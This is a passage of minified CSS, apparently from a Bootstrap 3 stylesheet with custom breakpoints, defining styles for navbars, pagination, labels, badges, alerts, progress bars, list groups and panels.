.input-group-btn{width:auto}.navbar-form .input-group>.form-control{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .checkbox,.navbar-form .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.navbar-form .checkbox label,.navbar-form .radio label{padding-left:0}.navbar-form .checkbox input[type=checkbox],.navbar-form .radio input[type=radio]{position:relative;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}}@media (max-width:767px){.navbar-form .form-group{margin-bottom:5px}.navbar-form .form-group:last-child{margin-bottom:0}}@media (min-width:960px){.navbar-form{width:auto;padding-top:0;padding-bottom:0;margin-right:0;margin-left:0;border:0;-webkit-box-shadow:none;box-shadow:none}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{margin-bottom:0;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-btn{margin-top:8px;margin-bottom:8px}.navbar-btn.btn-sm{margin-top:10px;margin-bottom:10px}.navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px}.navbar-text{margin-top:15px;margin-bottom:15px}@media (min-width:960px){.navbar-text{float:left;margin-right:15px;margin-left:15px}}@media (min-width:1270px){.navbar-left{float:left!important}.navbar-right{float:right!important;margin-right:-15px}.navbar-right~.navbar-right{margin-right:0}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:focus,.navbar-default .navbar-brand:hover{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>li>a{color:#777}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:focus,.navbar-default .navbar-nav>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:focus,.navbar-default .navbar-nav>.disabled>a:hover{color:#ccc;background-color:transparent}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:focus,.navbar-default .navbar-toggle:hover{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:focus,.navbar-default .navbar-nav>.open>a:hover{color:#555;background-color:#e7e7e7}@media (max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#ccc;background-color:transparent}}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-default .btn-link{color:#777}.navbar-default .btn-link:focus,.navbar-default .btn-link:hover{color:#333}.navbar-default .btn-link[disabled]:focus,.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:focus,fieldset[disabled] .navbar-default .btn-link:hover{color:#ccc}.navbar-inverse{background-color:#222;border-color:#080808}.navbar-inverse .navbar-brand{color:#9d9d9d}.navbar-inverse .navbar-brand:focus,.navbar-inverse .navbar-brand:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-text{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a:focus,.navbar-inverse .navbar-nav>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:focus,.navbar-inverse .navbar-nav>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:focus,.navbar-inverse .navbar-nav>.disabled>a:hover{color:#444;background-color:transparent}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:focus,.navbar-inverse .navbar-toggle:hover{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:focus,.navbar-inverse .navbar-nav>.open>a:hover{color:#fff;background-color:#080808}@media (max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#444;background-color:transparent}}.navbar-inverse .navbar-link{color:#9d9d9d}.navbar-inverse .navbar-link:hover{color:#fff}.navbar-inverse .btn-link{color:#9d9d9d}.navbar-inverse .btn-link:focus,.navbar-inverse .btn-link:hover{color:#fff}.navbar-inverse .btn-link[disabled]:focus,.navbar-inverse .btn-link[disabled]:hover,fieldset[disabled] .navbar-inverse .btn-link:focus,fieldset[disabled] .navbar-inverse .btn-link:hover{color:#444}.breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}.breadcrumb>li{display:inline-block}.breadcrumb>li+li:before{padding:0 5px;color:#ccc;content:"/\00a0"}.breadcrumb>.active{color:#777}.pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px 12px;margin-left:-1px;line-height:1.42857143;color:#337ab7;text-decoration:none;background-color:#fff;border:1px solid #ddd}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-top-left-radius:4px;border-bottom-left-radius:4px}.pagination>li:last-child>a,.pagination>li:last-child>span{border-top-right-radius:4px;border-bottom-right-radius:4px}.pagination>li>a:focus,.pagination>li>a:hover,.pagination>li>span:focus,.pagination>li>span:hover{color:#23527c;background-color:#eee;border-color:#ddd}.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover{z-index:2;color:#fff;cursor:default;background-color:#337ab7;border-color:#337ab7}.pagination>.disabled>a,.pagination>.disabled>a:focus,.pagination>.disabled>a:hover,.pagination>.disabled>span,.pagination>.disabled>span:focus,.pagination>.disabled>span:hover{color:#777;cursor:not-allowed;background-color:#fff;border-color:#ddd}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 16px;font-size:18px}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:12px}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}.pager{padding-left:0;margin:20px 0;text-align:center;list-style:none}.pager li{display:inline}.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px}.pager li>a:focus,.pager li>a:hover{text-decoration:none;background-color:#eee}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:focus,.pager .disabled>a:hover,.pager .disabled>span{color:#777;cursor:not-allowed;background-color:#fff}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}a.label:focus,a.label:hover{color:#fff;text-decoration:none;cursor:pointer}.label:empty{display:none}.btn .label{position:relative;top:-1px}.label-default{background-color:#777}.label-default[href]:focus,.label-default[href]:hover{background-color:#5e5e5e}.label-primary{background-color:#337ab7}.label-primary[href]:focus,.label-primary[href]:hover{background-color:#286090}.label-success{background-color:#5cb85c}.label-success[href]:focus,.label-success[href]:hover{background-color:#449d44}.label-info{background-color:#5bc0de}.label-info[href]:focus,.label-info[href]:hover{background-color:#31b0d5}.label-warning{background-color:#f0ad4e}.label-warning[href]:focus,.label-warning[href]:hover{background-color:#ec971f}.label-danger{background-color:#d9534f}.label-danger[href]:focus,.label-danger[href]:hover{background-color:#c9302c}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;background-color:#777;border-radius:10px}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.btn-group-xs>.btn .badge,.btn-xs .badge{top:0;padding:1px 5px}a.badge:focus,a.badge:hover{color:#fff;text-decoration:none;cursor:pointer}.list-group-item.active>.badge,.nav-pills>.active>a>.badge{color:#337ab7;background-color:#fff}.list-group-item>.badge{float:right}.list-group-item>.badge+.badge{margin-right:5px}.nav-pills>li>a>.badge{margin-left:3px}.jumbotron{padding:30px 15px;margin-bottom:30px;color:inherit;background-color:#eee}.jumbotron .h1,.jumbotron h1{color:inherit}.jumbotron p{margin-bottom:15px;font-size:21px;font-weight:200}.jumbotron>hr{border-top-color:#d5d5d5}.container .jumbotron,.container-fluid .jumbotron{border-radius:6px}.jumbotron .container{max-width:100%}@media screen and (min-width:960px){.jumbotron{padding:48px 0}.container .jumbotron,.container-fluid .jumbotron{padding-right:60px;padding-left:60px}.jumbotron .h1,.jumbotron h1{font-size:63px}}.thumbnail{display:block;padding:4px;margin-bottom:20px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:border .2s ease-in-out;-o-transition:border .2s ease-in-out;transition:border .2s ease-in-out}.thumbnail a>img,.thumbnail>img{margin-right:auto;margin-left:auto}a.thumbnail.active,a.thumbnail:focus,a.thumbnail:hover{border-color:#337ab7}.thumbnail .caption{padding:9px;color:#333}.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}.alert h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:700}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-warning{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-danger{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.alert-danger hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#843534}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress{height:20px;margin-bottom:20px;overflow:hidden;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.progress-bar{float:left;width:0;height:100%;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#337ab7;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);-webkit-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease}.progress-bar-striped,.progress-striped .progress-bar{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);-webkit-background-size:40px 40px;background-size:40px 40px}.progress-bar.active,.progress.active .progress-bar{-webkit-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-bar-success{background-color:#5cb85c}.progress-striped .progress-bar-success{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-info{background-color:#5bc0de}.progress-striped .progress-bar-info{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-warning{background-color:#f0ad4e}.progress-striped .progress-bar-warning{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-danger{background-color:#d9534f}.progress-striped .progress-bar-danger{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.media{margin-top:15px}.media:first-child{margin-top:0}.media,.media-body{overflow:hidden;zoom:1}.media-body{width:10000px}.media-object{display:block}.media-right,.media>.pull-right{padding-left:10px}.media-left,.media>.pull-left{padding-right:10px}.media-body,.media-left,.media-right{display:table-cell;vertical-align:top}.media-middle{vertical-align:middle}.media-bottom{vertical-align:bottom}.media-heading{margin-top:0;margin-bottom:5px}.media-list{padding-left:0;list-style:none}.list-group{padding-left:0;margin-bottom:20px}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.list-group-item:first-child{border-top-left-radius:4px;border-top-right-radius:4px}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}a.list-group-item{color:#555}a.list-group-item .list-group-item-heading{color:#333}a.list-group-item:focus,a.list-group-item:hover{color:#555;text-decoration:none;background-color:#f5f5f5}.list-group-item.disabled,.list-group-item.disabled:focus,.list-group-item.disabled:hover{color:#777;cursor:not-allowed;background-color:#eee}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text{color:#777}.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover{z-index:2;color:#fff;background-color:#337ab7;border-color:#337ab7}.list-group-item.active .list-group-item-heading,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading>small{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:focus .list-group-item-text,.list-group-item.active:hover .list-group-item-text{color:#c7ddef}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success{color:#3c763d}a.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:focus,a.list-group-item-success:hover{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,a.list-group-item-success.active:focus,a.list-group-item-success.active:hover{color:#fff;background-color:#3c763d;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:focus,a.list-group-item-info:hover{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,a.list-group-item-info.active:focus,a.list-group-item-info.active:hover{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:focus,a.list-group-item-warning:hover{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,a.list-group-item-warning.active:focus,a.list-group-item-warning.active:hover{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:focus,a.list-group-item-danger:hover{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,a.list-group-item-danger.active:focus,a.list-group-item-danger.active:hover{color:#fff;background-color:#a94442;border-color:#a94442}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.panel{margin-bottom:20px;background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05)}.panel-body{padding:15px}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-left-radius:3px;border-top-right-radius:3px}.panel-heading>.dropdown .dropdown-toggle{color:inherit}.panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit}.panel-title>.small,.panel-title>.small>a,.panel-title>a,.panel-title>small,.panel-title>small>a{color:inherit}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.list-group,.panel>.panel-collapse>.list-group{margin-bottom:0}.panel>.list-group .list-group-item,.panel>.panel-collapse>.list-group .list-group-item{border-width:1px 0;border-radius:0}.panel>.list-group:first-child .list-group-item:first-child,.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-left-radius:3px;border-top-right-radius:3px}.panel>.list-group:last-child .list-group-item:last-child,.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.list-group+.panel-footer{border-top-width:0}.panel>.panel-collapse>.table,.panel>.table,.panel>.table-responsive>.table{margin-bottom:0}.panel>.panel-collapse>.table caption,.panel>.table caption,.panel>.table-responsive>.table caption{padding-right:15px;padding-left:15px}.panel>.table-responsive:first-child>.table:first-child,.panel>.table:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table:first-child>thead:first-child>tr:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child{border-top-left-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child{border-top-right-radius:3px}.panel>.table-responsive:last-child>.table:last-child,.panel>.table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body{border-top:1px solid #ddd}.panel>.table>tbody:first-child>tr:first-child td,.panel>.table>tbody:first-child>tr:first-child th{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th{border-bottom:0}.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}.panel>.table-responsive{margin-bottom:0;border:0}.panel-group{margin-bottom:20px}.panel-group .panel{margin-bottom:0;border-radius:4px}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading+.panel-collapse>.list-group,.panel-group .panel-heading+.panel-collapse>.panel-body{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ddd}.panel-default>.panel-heading .badge{color:#f5f5f5;background-color:#333}.panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#337ab7}.panel-primary>.panel-heading{color:#fff;background-color:#337ab7;border-color:#337ab7}.panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#337ab7}.panel-primary>.panel-heading .badge{color:#337ab7;background-color:#fff}.panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#337ab7}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#d6e9c6}.panel-success>.panel-heading .badge{color:#dff0d8;background-color:#3c763d}.panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#bce8f1}.panel-info>.panel-heading .badge{color:#d9edf7;background-color:#31708f}.panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#faebcc}.panel-warning>.panel-heading .badge{color:#fcf8e3;background-color:#8a6d3b}.panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ebccd1}.panel-danger>.panel-heading .badge{color:#f2dede;background-color:#a94442}.panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ebccd1}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive 